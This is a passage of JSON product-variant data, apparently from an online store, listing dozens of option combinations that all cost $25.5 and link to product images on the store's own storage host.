NMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\